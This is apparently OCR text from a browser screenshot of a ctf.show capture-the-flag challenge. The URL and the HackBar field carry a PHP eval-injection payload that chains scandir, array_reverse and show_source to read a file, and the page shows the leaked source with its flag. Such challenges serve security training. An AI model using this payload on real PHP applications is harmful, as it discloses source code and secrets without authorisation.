 不安全 545a7032-4467-4f77-9f10-ad9082ec0f84.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(pos(localeconv...
导入收藏夹 新建标签页 设置
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 05:12:00
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{38b5c92c-ccab-496a-bc73-07778b2930b8}";
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor HackBar h4ck3r
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://545a7032-4467-4f77-9f10-ad9082ec0f84.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(pos(localeconv())))));
Split URL